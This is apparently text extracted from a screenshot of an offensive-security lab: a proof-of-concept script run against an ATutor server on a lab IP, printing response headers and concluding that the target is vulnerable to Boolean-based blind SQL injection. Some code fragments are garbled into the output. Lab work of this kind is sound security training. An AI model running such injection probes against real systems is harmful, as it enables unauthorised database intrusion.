 ┌──(kali㉿kali)-[~/OSWEB/atutor/scripts]
└─$ python poc_vuln.py 192.168.126.103
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no l
onger supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Response Headers:
{'Content-Length': '180', 'Content-Encoding': 'gzip', 'Set-Cookie': 'ATutorID=v2hjui0i0qgqbhijefadl1ifg3; path=/ATutor/, ATutorID=pehmuab6
g3878d30sflblq3om5; path=/ATutor/, ATutorID=pehmuab6g3878d30sflblq3om5; path=/ATutor/', 'Vary': 'Accept-Encoding', 'Keep-Alive': 'timeout=
5, max=100', 'Server': 'Apache/2.4.10 (Debian)', 'Connection': 'Keep-Alive', 'Date': 'Thu, 23 Jun 2022 21:24:20 GMT', 'Content-Type': 'tex
t/html; charset=utf-8'}
Response Content:
Suggestions:Offensive - Security
sys.argv[
---------> Validation 1 == TRUE : OK
Response Headers:
{'Content-Length': '20', 'Content-Encoding': 'gzip', 'Set-Cookie': 'ATutorID=nurgg0lgm81bbtkmssfc45ct96; path=/ATutor/, ATutorID=l4ghv4hih
sj88oj9q3db2vskd0; path=/ATutor/, ATutorID=l4ghv4hihsj88oj9q3db2vskd0; path=/ATutor/', 'Vary': 'Accept-Encoding', 'Keep-Alive': 'timeout=5
, max=100', 'Server': 'Apache/2.4.10 (Debian)', 'Connection': 'Keep-Alive', 'Date': 'Thu, 23 Jun 2022 21:24:20 GMT', 'Content-Type': 'text
/html; charset=utf-8'}
jection_string,
Response Content:
erable to blind injection SQLi Boolean based: ", ip)
---------> Validation 1 == FALSE : OK
('Target machine vulnerable to blind injection SQLi Boolean based: ', '192.168.126.103')